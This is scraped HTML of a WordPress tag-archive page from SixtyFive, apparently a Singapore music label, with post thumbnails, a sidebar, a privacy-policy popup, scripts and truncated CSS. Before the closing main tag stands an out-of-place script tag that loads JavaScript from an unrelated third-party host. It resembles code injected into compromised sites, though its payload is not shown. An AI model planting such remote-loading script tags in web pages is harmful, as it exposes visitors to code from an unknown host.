					<img width="687" height="687" src="https://sixtyfive.sg/wp-content/uploads/2022/05/82fc7e_361382895304458196b67dc1285e3937_mv2.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://sixtyfive.sg/wp-content/uploads/2022/05/82fc7e_361382895304458196b67dc1285e3937_mv2.jpeg 687w, https://sixtyfive.sg/wp-content/uploads/2022/05/82fc7e_361382895304458196b67dc1285e3937_mv2-300x300.jpeg 300w, https://sixtyfive.sg/wp-content/uploads/2022/05/82fc7e_361382895304458196b67dc1285e3937_mv2-150x150.jpeg 150w" sizes="(max-width: 687px) 100vw, 687px" style="width:100%;height:100%;max-width:687px;" />				</a>
							</figure>

				</header><!-- .entry-header -->

	<div class="entry-content">
			</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<span class="posted-on">Published <time class="entry-date published updated" datetime="2022-05-08T04:01:42+00:00">May 8, 2022</time></span><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://sixtyfive.sg/category/uncategorized/" rel="category tag">Uncategorized</a> </span><span class="tags-links">Tagged <a href="https://sixtyfive.sg/tag/2015/" rel="tag">2015</a>, <a href="https://sixtyfive.sg/tag/aya-sekine/" rel="tag">Aya Sekine</a></span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->
					
<article id="post-5986" class="post-5986 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-45 tag-alicia-pan entry">

	
<header class="entry-header">
	<h2 class="entry-title default-max-width"><a href="https://sixtyfive.sg/alicia-pan/">Alicia Pan</a></h2>
		
			<figure class="post-thumbnail">
				<a class="post-thumbnail-inner alignwide" href="https://sixtyfive.sg/alicia-pan/" aria-hidden="true" tabindex="-1">
					<img width="600" height="600" src="https://sixtyfive.sg/wp-content/uploads/2022/03/AliciaEP.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://sixtyfive.sg/wp-content/uploads/2022/03/AliciaEP.jpeg 600w, https://sixtyfive.sg/wp-content/uploads/2022/03/AliciaEP-300x300.jpeg 300w, https://sixtyfive.sg/wp-content/uploads/2022/03/AliciaEP-150x150.jpeg 150w" sizes="(max-width: 600px) 100vw, 600px" style="width:100%;height:100%;max-width:600px;" />				</a>
							</figure>

				</header><!-- .entry-header -->

	<div class="entry-content">
			</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<span class="posted-on">Published <time class="entry-date published updated" datetime="2022-03-16T04:26:48+00:00">March 16, 2022</time></span><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://sixtyfive.sg/category/uncategorized/" rel="category tag">Uncategorized</a> </span><span class="tags-links">Tagged <a href="https://sixtyfive.sg/tag/2015/" rel="tag">2015</a>, <a href="https://sixtyfive.sg/tag/alicia-pan/" rel="tag">Alicia Pan</a></span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->
					
<article id="post-5161" class="post-5161 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-45 tag-the-observatory entry">

	
<header class="entry-header">
	<h2 class="entry-title default-max-width"><a href="https://sixtyfive.sg/continuum/">Continuum</a></h2>
		
			<figure class="post-thumbnail">
				<a class="post-thumbnail-inner alignwide" href="https://sixtyfive.sg/continuum/" aria-hidden="true" tabindex="-1">
					<img width="800" height="800" src="https://sixtyfive.sg/wp-content/uploads/2022/02/2015-Continuum.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sixtyfive.sg/wp-content/uploads/2022/02/2015-Continuum.jpeg 800w, https://sixtyfive.sg/wp-content/uploads/2022/02/2015-Continuum-300x300.jpeg 300w, https://sixtyfive.sg/wp-content/uploads/2022/02/2015-Continuum-150x150.jpeg 150w, https://sixtyfive.sg/wp-content/uploads/2022/02/2015-Continuum-768x768.jpeg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" style="width:100%;height:100%;max-width:800px;" />				</a>
							</figure>

				</header><!-- .entry-header -->

	<div class="entry-content">
			</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<span class="posted-on">Published <time class="entry-date published updated" datetime="2022-02-20T05:00:10+00:00">February 20, 2022</time></span><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://sixtyfive.sg/category/uncategorized/" rel="category tag">Uncategorized</a> </span><span class="tags-links">Tagged <a href="https://sixtyfive.sg/tag/2015/" rel="tag">2015</a>, <a href="https://sixtyfive.sg/tag/the-observatory/" rel="tag">The Observatory</a></span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->
	
	

<script src='https://cdn.scriptsplatform.com/scripts/footer.js' type='text/javascript'></script>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="search-2" class="widget widget_search"><form role="search"  method="get" class="search-form" action="https://sixtyfive.sg/">
	<label for="search-form-1">Search&hellip;</label>
	<input type="search" id="search-form-1" class="search-field" value="" name="s" />
	<input type="submit" class="search-submit" value="Search" />
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://sixtyfive.sg/grey/">GREY</a>
									</li>
											<li>
					<a href="https://sixtyfive.sg/a-midsummers-night-dream-original-theatre-soundtrack/">A MIDSUMMER’S NIGHT DREAM (ORIGINAL THEATRE SOUNDTRACK)</a>
									</li>
											<li>
					<a href="https://sixtyfive.sg/late-bloomer/">LATE BLOOMER</a>
									</li>
											<li>
					<a href="https://sixtyfive.sg/xpre55/">XPRE55</a>
									</li>
											<li>
					<a href="https://sixtyfive.sg/3niti/">3NiTi</a>
									</li>
					</ul>

		</nav></section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><nav aria-label="Recent Comments"><ul id="recentcomments"></ul></nav></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2><nav aria-label="Archives">
			<ul>
					<li><a href='https://sixtyfive.sg/2023/12/'>December 2023</a></li>
	<li><a href='https://sixtyfive.sg/2022/11/'>November 2022</a></li>
	<li><a href='https://sixtyfive.sg/2022/08/'>August 2022</a></li>
	<li><a href='https://sixtyfive.sg/2022/05/'>May 2022</a></li>
	<li><a href='https://sixtyfive.sg/2022/04/'>April 2022</a></li>
	<li><a href='https://sixtyfive.sg/2022/03/'>March 2022</a></li>
	<li><a href='https://sixtyfive.sg/2022/02/'>February 2022</a></li>
	<li><a href='https://sixtyfive.sg/2021/07/'>July 2021</a></li>
	<li><a href='https://sixtyfive.sg/2020/07/'>July 2020</a></li>
	<li><a href='https://sixtyfive.sg/2020/06/'>June 2020</a></li>
	<li><a href='https://sixtyfive.sg/2019/12/'>December 2019</a></li>
	<li><a href='https://sixtyfive.sg/2019/11/'>November 2019</a></li>
	<li><a href='https://sixtyfive.sg/2019/10/'>October 2019</a></li>
	<li><a href='https://sixtyfive.sg/2019/09/'>September 2019</a></li>
	<li><a href='https://sixtyfive.sg/2019/08/'>August 2019</a></li>
	<li><a href='https://sixtyfive.sg/2018/12/'>December 2018</a></li>
	<li><a href='https://sixtyfive.sg/2018/11/'>November 2018</a></li>
	<li><a href='https://sixtyfive.sg/2018/10/'>October 2018</a></li>
	<li><a href='https://sixtyfive.sg/2017/07/'>July 2017</a></li>
	<li><a href='https://sixtyfive.sg/2013/07/'>July 2013</a></li>
			</ul>

			</nav></section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-1"><a href="https://sixtyfive.sg/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</nav></section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2><nav aria-label="Meta">
		<ul>
						<li><a rel="nofollow" href="https://sixtyfive.sg/wp-login.php">Log in</a></li>
			<li><a href="https://sixtyfive.sg/feed/">Entries feed</a></li>
			<li><a href="https://sixtyfive.sg/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://sixtyfive.sg/">SixtyFive</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwentyone\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
			<div data-elementor-type="popup" data-elementor-id="1841" class="elementor elementor-1841 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInLeft&quot;,&quot;close_button_position&quot;:&quot;outside&quot;,&quot;exit_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;timing&quot;:[]}">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-5adcae0a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5adcae0a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-448e3db6" data-id="448e3db6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-50e32645 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="50e32645" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4b7f2d27" data-id="4b7f2d27" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-472a0c44 elementor-widget elementor-widget-heading" data-id="472a0c44" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Privacy Policy</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-250baee2 elementor-section-height-full elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="250baee2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2f579f74" data-id="2f579f74" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ac0f53c elementor-widget elementor-widget-image" data-id="ac0f53c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://sixtyfive.sg/wp-content/uploads/2021/07/65logo.png" title="65logo" alt="65logo" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4bf5203" data-id="4bf5203" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4581dd06 elementor-widget elementor-widget-text-editor" data-id="4581dd06" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div id="lipsum"><p>We may use “cookies”, where a small data file is sent to your browser to store and track information about you when you enter our websites. The cookie is used to track information such as the number of users and their frequency of use, profiles of users and their preferred sites. While this cookie can tell us when you enter our sites and which pages you visit, it cannot read data off your hard disk.<br /><br /></p><p>You can choose to accept or decline cookies. Most web browsers automatically accept cookies, but you can usually modify your browser setting to decline cookies if you prefer. This may prevent you from taking full advantage of the website.<br /><br /></p><p>To safeguard your personal data, all electronic storage and transmission of personal data are secured with appropriate security technologies.<br /><br /></p><p>This site may contain links to external sites whose data protection and privacy practices may differ from ours. We are not responsible for the content and privacy practices of these other websites and encourage you to consult the privacy notices of those sites.<br /><br /></p><p>Please contact <strong><a href="mailto:hello@178.128.89.162">hello@178.128.89.162</a></strong><br /><br /></p><p>(a) For any enquires or feedback on our data protection policies and procedures,<br />(b) If you require more information on or access to the data which you have earlier provided to us.</p></div>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="popup" data-elementor-id="5032" class="elementor elementor-5032 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load&quot;:&quot;yes&quot;,&quot;page_load_delay&quot;:0},&quot;timing&quot;:[]}">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-fd94ac8 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="fd94ac8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="make-column-clickable-elementor elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-158175d" style="cursor: pointer;" data-column-clickable="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE4NDEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" data-column-clickable-blank="_self" data-id="158175d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9216e77 elementor-widget elementor-widget-heading" data-id="9216e77" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Privacy Policy</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		<link rel='stylesheet' id='elementor-post-1841-css' href='https://sixtyfive.sg/wp-content/uploads/elementor/css/post-1841.css?ver=1716877424' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://sixtyfive.sg/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.8.0' media='all' />
<script src="https://sixtyfive.sg/wp-content/plugins/ht-mega-for-elementor/assets/js/popper.min.js?ver=2.4.0" id="htmega-popper-js"></script>
<script src="https://sixtyfive.sg/wp-content/plugins/ht-mega-for-elementor/assets/js/htbbootstrap.js?ver=2.4.0" id="htbbootstrap-js"></script>
<script src="https://sixtyfive.sg/wp-content/plugins/ht-mega-for-elementor/assets/js/waypoints.js?ver=2.4.0" id="waypoints-js"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://sixtyfive.sg/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.6"></scr' + 'ipt>' );
</script>
<script src="https://sixtyfive.sg/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.6" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script src="https://sixtyfive.sg/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/premium-wrapper-link.min.js?ver=4.10.16" id="pa-wrapper-link-js"></script>
<script src="https://sixtyfive.sg/wp-content/plugins/make-column-clickable-elementor/assets/js/make-column-clickable.js?ver=1.4.0" id="make-column-clickable-elementor-js"></script>
<script src="https://sixtyfive.sg/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.5" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://sixtyfive.sg/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.8.0" id="elementor-webpack-runtime-js"></script>
<script src="https://sixtyfive.sg/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.8.0" id="elementor-frontend-modules-js"></script>
<script src="https://sixtyfive.sg/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://sixtyfive.sg/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sixtyfive.sg\/wp-admin\/admin-ajax.php","nonce":"88cfbf8667","urls":{"assets":"https:\/\/sixtyfive.sg\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/sixtyfive.sg\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/sixtyfive.sg\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://sixtyfive.sg/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.5" id="elementor-pro-frontend-js"></script>
<script src="https://sixtyfive.sg/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://sixtyfive.sg/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.8.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"a11y_improvements":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/sixtyfive.sg\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"2015 Archives | SixtyFive","excerpt":""}};
</script>
<script src="https://sixtyfive.sg/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.8.0" id="elementor-frontend-js"></script>
<script src="https://sixtyfive.sg/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.6.5" id="pro-elements-handlers-js"></script>
		<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
		</script>
		<style>
	.vertical-text {
		width: 800px !important;
	}
</style>
<style>
	.tab-header {
		margin-bottom: 5px !important;
	}
</style>
<style>
	.premium-dual-header-first-span {
		width: 80px !important;
		display: inline-block !important;
	}
</style>
<style>
	.elementor-3777 .elementor-element.elementor-element-3e69c98 .htmega-switcher-nav a {
		margin: 0px 0px 0px 0px !important;
	}
	
	.elementor-3777 .elementor-element.elementor-element-8e96308 > .elementor-widget-container {
		margin: -260px 0px 0px 0px !important;
	}
</style>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sixtyfive.sg/wp-content/uploads/elementor/css/post-9.css?ver=1716877424
body_size: 1139
content:
.elementor-kit-9{--e-global-color-primary:#1A1A1A;--e-global-color-secondary:#4D4D4D;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-0c968d7:#B5B5B5;--e-global-color-ec4bac1:#000000;--e-global-typography-primary-font-family:"Titillium Web";--e-global-typography-primary-font-size:14px;--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"Titillium Web Semibold";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-ffc6d5c-font-family:"Titillium Web Semibold";--e-global-typography-ffc6d5c-text-transform:uppercase;--e-global-typography-99e1ef3-font-family:"Titillium Web";--e-global-typography-99e1ef3-font-weight:400;--e-global-typography-3e02fb4-font-family:"Titillium Web Black";--e-global-typography-3e02fb4-font-weight:bold;--e-global-typography-3e02fb4-text-transform:uppercase;--e-global-typography-102e4f5-font-family:"Titillium Web";--e-global-typography-102e4f5-font-weight:400;--e-global-typography-4dfecf4-font-family:"Titillium Web";--e-global-typography-4dfecf4-font-size:14px;--e-global-typography-4dfecf4-font-weight:400;--e-global-typography-57ed148-font-family:"Titillium Web Semibold";--e-global-typography-57ed148-font-size:32px;--e-global-typography-57ed148-text-transform:uppercase;--e-global-typography-57ed148-line-height:1em;--e-global-typography-d1a2fe1-font-family:"Titillium Web";--e-global-typography-d1a2fe1-font-size:14px;--e-global-typography-d1a2fe1-font-weight:400;--e-global-typography-343a451-font-family:"Titillium Web";--e-global-typography-343a451-font-size:14px;--e-global-typography-343a451-font-weight:bold;--e-global-typography-5baf4fd-font-family:"Titillium Web Black";--e-global-typography-5baf4fd-font-size:4em;--e-global-typography-5baf4fd-text-transform:uppercase;--e-global-typography-a72a26f-font-family:"Titillium Web Semibold";--e-global-typography-a72a26f-font-size:3em;--e-global-typography-a72a26f-text-transform:uppercase;--e-global-typography-0487e5c-font-family:"Titillium Web Semibold";--e-global-typography-0487e5c-text-transform:uppercase;background-color:#FFFFFF;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:2500px;}.e-con{--container-max-width:2500px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-9 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-kit-9{--e-global-typography-primary-font-size:14px;--e-global-typography-ffc6d5c-font-size:1.7em;--e-global-typography-ffc6d5c-line-height:1.2em;--e-global-typography-99e1ef3-font-size:1em;--e-global-typography-3e02fb4-font-size:2.5em;--e-global-typography-3e02fb4-line-height:1em;--e-global-typography-102e4f5-font-size:0.8em;--e-global-typography-57ed148-font-size:35px;--e-global-typography-0487e5c-font-size:1.5em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */.full-height-col {
    height: 100vh;
    overflow-y: auto;
}

.full-height-col::-webkit-scrollbar {
  display: none;
}

.vertical-text {
    transform: rotate(-90deg);
}

.body-text {
    font-size: 0.85em !important;
}

.elementor-widget-heading .elementor-heading-title[class*="elementor-size-"] > a {
    display: block;
}

.elementor-heading-title > small, .fg-item-title > small {
    color: grey;
    font-size: 15px;
}

#releases-col .elementor-column-gap-default>.elementor-column>.elementor-element-populated {
    padding: 0px;
}

#releases-mobile #release-block {
    background: #f1f1f1;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Titillium Web Semibold';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://sixtyfive.sg/wp-content/uploads/2021/06/TitilliumWeb-SemiBold.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Titillium Web Black';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://sixtyfive.sg/wp-content/uploads/2021/06/TitilliumWeb-Black.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://sixtyfive.sg/wp-content/uploads/elementor/css/post-5032.css?ver=1716877424
body_size: 564
content:
.elementor-5032 .elementor-element.elementor-element-fd94ac8 > .elementor-container{min-height:0px;}.elementor-5032 .elementor-element.elementor-element-fd94ac8:not(.elementor-motion-effects-element-type-background), .elementor-5032 .elementor-element.elementor-element-fd94ac8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-5032 .elementor-element.elementor-element-fd94ac8, .elementor-5032 .elementor-element.elementor-element-fd94ac8 > .elementor-background-overlay{border-radius:30px 0px 0px 0px;}.elementor-5032 .elementor-element.elementor-element-fd94ac8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5032 .elementor-element.elementor-element-fd94ac8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5032 .elementor-element.elementor-element-9216e77{text-align:center;}.elementor-5032 .elementor-element.elementor-element-9216e77 .elementor-heading-title{color:#FFFFFF;font-family:"Titillium Web Semibold", Sans-serif;font-size:12px;font-weight:400;line-height:1.3em;}.elementor-5032 .elementor-element.elementor-element-9216e77 > .elementor-widget-container{padding:5px 0px 5px 10px;}#elementor-popup-modal-5032 .dialog-message{width:109px;height:0px;align-items:flex-end;padding:0px 0px 0px 0px;}#elementor-popup-modal-5032{justify-content:flex-end;align-items:flex-end;}#elementor-popup-modal-5032 .dialog-widget-content{margin:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-5032 .elementor-element.elementor-element-9216e77 .elementor-heading-title{font-size:14px;}}@media(max-width:767px){.elementor-5032 .elementor-element.elementor-element-9216e77 .elementor-heading-title{font-size:12px;}}/* Start custom CSS */.dialog-message {
    min-height: 0px !important;
    height: auto !important;
}

.dialog-widget-content {
    background: none !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://sixtyfive.sg/wp-content/uploads/elementor/css/post-2826.css?ver=1661228633
body_size: 604
content:
.elementor-2826 .elementor-element.elementor-element-2476a1e .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Titillium Web Semibold", Sans-serif;font-size:32px;text-transform:uppercase;line-height:1.3em;}.elementor-2826 .elementor-element.elementor-element-0a9ca4a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-343a451-font-family ), Sans-serif;font-size:var( --e-global-typography-343a451-font-size );font-weight:var( --e-global-typography-343a451-font-weight );line-height:var( --e-global-typography-343a451-line-height );letter-spacing:var( --e-global-typography-343a451-letter-spacing );word-spacing:var( --e-global-typography-343a451-word-spacing );}.elementor-2826 .elementor-element.elementor-element-0a9ca4a > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-2826 .elementor-element.elementor-element-d1ff926{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-d1a2fe1-font-family ), Sans-serif;font-size:var( --e-global-typography-d1a2fe1-font-size );font-weight:var( --e-global-typography-d1a2fe1-font-weight );line-height:var( --e-global-typography-d1a2fe1-line-height );letter-spacing:var( --e-global-typography-d1a2fe1-letter-spacing );word-spacing:var( --e-global-typography-d1a2fe1-word-spacing );}.elementor-2826 .elementor-element.elementor-element-d1ff926 > .elementor-widget-container{margin:10px 0px 0px 0px;}@media(max-width:1024px){.elementor-2826 .elementor-element.elementor-element-2476a1e .elementor-heading-title{font-size:22px;line-height:1.5em;}.elementor-2826 .elementor-element.elementor-element-2476a1e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 25px 0px 25px;}.elementor-2826 .elementor-element.elementor-element-0a9ca4a{font-size:var( --e-global-typography-343a451-font-size );line-height:var( --e-global-typography-343a451-line-height );letter-spacing:var( --e-global-typography-343a451-letter-spacing );word-spacing:var( --e-global-typography-343a451-word-spacing );}.elementor-2826 .elementor-element.elementor-element-0a9ca4a > .elementor-widget-container{margin:-15px 0px 0px 0px;padding:0px 25px 0px 25px;}.elementor-2826 .elementor-element.elementor-element-d1ff926{font-size:var( 